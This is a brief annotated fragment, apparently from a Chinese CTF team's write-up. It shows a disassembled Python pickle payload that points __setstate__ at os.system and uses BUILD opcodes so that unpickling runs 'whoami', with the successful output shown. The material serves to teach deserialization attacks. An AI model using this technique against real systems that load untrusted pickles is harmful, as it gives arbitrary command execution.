 0: \x80 PROTO 2
2: c GLOBAL '__main__ Test'
17: ) EMPTY_TUPLE
18: \x81 NEWOBJ
19: } EMPTY_DICT
20: ( MARK
21: V UNICODE '__setstate__'
引入__setstate__
35: c GLOBAL 'os system'
利用c操作码来引入os.system
46: u SETITEMS (MARK at 20)
47: b BUILD
执行一次BUILD
48: V UNICODE 'whoami'
引入whoami
56: b BUILD
再次BUILD，因为已经存在设置好的__
三叶草小组Syclover
57: . STOP
highest protocol among opcodes = 2
horizon\45258
成功执行whoami